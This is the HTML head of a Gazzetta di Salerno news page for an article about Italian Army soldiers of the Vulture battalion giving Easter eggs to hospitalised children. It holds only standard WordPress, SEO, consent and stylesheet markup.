

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/
body_size: 55019
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati."/>
<meta property="og:description" content="Questa mattina, i trasmettitori del battaglione trasmissioni “Vulture” dell’Esercito Italiano hanno donato delle uova pasquali ai bimbi ospiti dell’unit"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-04-05 13:44:27"/>
<meta property="og:article:modified_time" content="2023-04-05 13:44:27"/>
<meta property="og:article:tag" content="bambini"/>
<meta property="og:article:tag" content="battaglione trasmissioni vulture"/>
<meta property="og:article:tag" content="Esercito Italiano"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="nocera inferiore"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="ospedale umberto I"/>
<meta property="og:article:tag" content="pasqua"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="uova di pasqua"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati."/>
<meta name="twitter:description" content="Questa mattina, i trasmettitori del battaglione trasmissioni “Vulture” dell’Esercito Italiano hanno donato delle uova pasquali ai bimbi ospiti dell’unit"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Un’iniziativa solidale a favore dei piccoli ricoverati della pediatria" />
	<link rel="canonical" href="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-04-05T12:44:27+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/","url":"https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/","name":"Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg","datePublished":"2023-04-05T12:44:27+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"description":"Un’iniziativa solidale a favore dei piccoli ricoverati della pediatria","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati. Feed dei commenti" href="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
